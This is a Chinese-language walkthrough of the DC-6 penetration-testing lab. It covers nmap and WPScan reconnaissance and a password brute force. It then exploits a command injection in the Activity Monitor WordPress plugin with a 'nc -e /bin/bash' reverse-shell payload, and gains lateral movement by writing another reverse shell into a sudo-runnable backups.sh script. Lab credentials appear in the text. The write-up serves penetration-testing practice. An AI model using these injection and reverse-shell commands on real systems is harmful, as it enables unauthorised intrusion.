|
复现DC-6 这些都是19年前的版本,现在更新到了86的新版本。 现在学的技术还是人家3年前的技术,还是得努力 下再下来  
直接用VM打开 第一次打这种,  
咋不给密码 看了看社区才发现密码要自己找  
先查一查这个虚拟机的ip 不要直接再本机用cmd的ipconfig,是假的 直接 kali同网段:arp-scan -l kali:192.168.0.105 DC-6:192.168.0.141  
─# nmap -T4 -A -p- 192.168.0.141 //-A是进攻性扫描,T4是设置扫描时序级别,一般用4
Starting Nmap 7.91 ( https://nmap.org ) at 2021-11-01 17:58 CST
Nmap scan report for localhost (192.168.0.141)
Host is up (0.00041s latency).
Not shown: 65533 closed ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.4p1 Debian 10+deb9u6 (protocol 2.0)
| ssh-hostkey:
| 2048 3e:52:ce:ce:01:b6:94:eb:7b:03:7d:be:08:7f:5f:fd (RSA)
| 256 3c:83:65:71:dd:73:d7:23:f8:83:0d:e3:46:bc:b5:6f (ECDSA)
|_ 256 41:89:9e:85:ae:30:5b:e0:8f:a4:68:71:06:b4:15:ee (ED25519)
80/tcp open http Apache httpd 2.4.25 ((Debian))
|_http-server-header: Apache/2.4.25 (Debian)
|_http-title: Did not follow redirect to http://wordy/
MAC Address: 00:0C:29:58  B:F5 (VMware)
Device type: general purpose
Running: Linux 3.X|4.X
OS CPE: cpe:/o:linux:linux_kernel:3 cpe:/o:linux:linux_kernel:4
OS details: Linux 3.2 - 4.9
Network Distance: 1 hop
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
TRACEROUTE
HOP RTT ADDRESS
1 0.41 ms localhost (192.168.0.141)
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 10.34 seconds 直接访问一下开放的端口  
访问不了,需要添加host vi /etc/hosts    
ok,发现是wordpress站点 直接wpscan扫一下
nteresting Finding(s):
[+] Headers
| Interesting Entry: Server: Apache/2.4.25 (Debian)
| Found By: Headers (Passive Detection)
| Confidence: 100%
[+] XML-RPC seems to be enabled: http://wordy/xmlrpc.php
| Found By: Direct Access (Aggressive Detection)
| Confidence: 100%
| References:
| - http://codex.wordpress.org/XML-RPC_Pingback_API
| - https://www.rapid7.com/db/module ... press_ghost_scanner
| - https://www.rapid7.com/db/module ... ordpress_xmlrpc_dos
| - https://www.rapid7.com/db/module ... dpress_xmlrpc_login
| - https://www.rapid7.com/db/module ... ess_pingback_access
[+] WordPress readme found: http://wordy/readme.html
| Found By: Direct Access (Aggressive Detection)
| Confidence: 100%
[+] The external WP-Cron seems to be enabled: http://wordy/wp-cron.php
| Found By: Direct Access (Aggressive Detection)
| Confidence: 60%
| References:
| - https://www.iplocation.net/defend-wordpress-from-ddos
| - https://github.com/wpscanteam/wpscan/issues/1299
[+] WordPress version 5.1.1 identified (Insecure, released on 2019-03-13).
| Found By: Rss Generator (Passive Detection)
| - http://wordy/index.php/feed/, <generator> https://wordpress.org/?v=5.1.1</generator>
| - http://wordy/index.php/comments/feed/, <generator> https://wordpress.org/?v=5.1.1</generator>
[+] WordPress theme in use: twentyseventeen
| Location: http://wordy/wp-content/themes/twentyseventeen/
| Last Updated: 2021-07-22T00:00:00.000Z
| Readme: http://wordy/wp-content/themes/twentyseventeen/README.txt
| [!] The version is out of date, the latest version is 2.8
| Style URL: http://wordy/wp-content/themes/twentyseventeen/style.css?ver=5.1.1
| Style Name: Twenty Seventeen
| Style URI: https://wordpress.org/themes/twentyseventeen/
| Description: Twenty Seventeen brings your site to life with header video and immersive featured images. With a fo...
| Author: the WordPress team
| Author URI: https://wordpress.org/
|
| Found By: Css Style In Homepage (Passive Detection)
|
| Version: 2.1 (80% confidence)
| Found By: Style (Passive Detection)
| - http://wordy/wp-content/themes/twentyseventeen/style.css?ver=5.1.1, Match: 'Version: 2.1'
[+] Enumerating Users (via Passive and Aggressive Methods)
Brute Forcing Author IDs - Time: 00:00:00 <> (10 / 10) 100.00% Time: 00:00:00
User(s) Identified:
[+] admin
| Found By: Rss Generator (Passive Detection)
| Confirmed By:
| Wp Json Api (Aggressive Detection)
| - http://wordy/index.php/wp-json/wp/v2/users/?per_page=100&page=1
| Author Id Brute Forcing - Author Pattern (Aggressive Detection)
| Login Error Messages (Aggressive Detection)
[+] graham
| Found By: Author Id Brute Forcing - Author Pattern (Aggressive Detection)
| Confirmed By: Login Error Messages (Aggressive Detection)
[+] mark
| Found By: Author Id Brute Forcing - Author Pattern (Aggressive Detection)
| Confirmed By: Login Error Messages (Aggressive Detection)
[+] sarah
| Found By: Author Id Brute Forcing - Author Pattern (Aggressive Detection)
| Confirmed By: Login Error Messages (Aggressive Detection)
[+] jens
| Found By: Author Id Brute Forcing - Author Pattern (Aggressive Detection)
| Confirmed By: Login Error Messages (Aggressive Detection)
[!] No WPScan API Token given, as a result vulnerability data has not been output.
[!] You can get a free API token with 50 daily requests by registering at https://wpscan.com/register
[+] Finished: Mon Nov 1 18:13:43 2021
[+] Requests Done: 78
[+] Cached Requests: 6
[+] Data Sent: 17.65 KB
[+] Data Received: 17.834 MB
[+] Memory used: 151.133 MB
[+] Elapsed time: 00:00:05同时可以 -e vp扫一扫插件漏洞  
并没有漏洞 搜集好用户名并保存到user.txt,以及字典是从/usr/share/wordlists里面找,跟着所给的线索把rockyou.txt里含有k01的字段重新写进新建的passwords.txt里面去 得到账号密码后,爆破出用户名为mark,密码为helpdesk01 后台登入口:/wp-login.php WordPress 5.8.1 存在插件漏洞
   
该漏洞为Activity Monitor插件远程命令执行漏洞,找到activity monitor,选择tools,输入127.0.0.1|ls /,查看文件 反弹shell 127.0.0.1|nc 192.168.0.105 6666 -e /bin/bash o对 限制了输入框的输入长度,f12改一下    
ok
 
没有完全反弹 python -c 'import pty;pty.spawn("/bin/bash")' //当然是因为靶机有python ok    
 
用户名:graham 密码:GSo7isUM1D4,然后在jens用户目录下有个打包备份的脚本;先进行用户的切换 可以看到jens下的backups.sh(是免密权限运行,意味在backups.sh里插入一个反弹shell并执行的话会反弹jens的shell会话 echo 'nc 192.168.0.105 996 -e /bin/bash' > backups.sh sudo -u jens ./backups.sh 